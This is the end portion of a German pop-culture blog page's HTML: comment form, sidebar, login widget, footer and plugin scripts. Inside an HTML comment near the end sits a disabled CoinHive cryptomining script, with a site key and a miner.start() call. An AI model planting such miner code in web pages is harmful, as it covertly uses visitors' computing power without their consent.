<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/a68e0625b490ba8756e5739f67ee9c88?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/a68e0625b490ba8756e5739f67ee9c88?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-film-dragonheart/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-film-dragonheart/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="f15d5e13e4" /><input type="hidden" name="_wp_http_referer" value="/review-film-dragonheart/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-Season-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Lineup der Anime Winter Season 2026" decoding="async" loading="lazy" title="Lineup der Anime Winter Season 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026">
			Lineup der Anime Winter Season 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"285bcfaee1","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
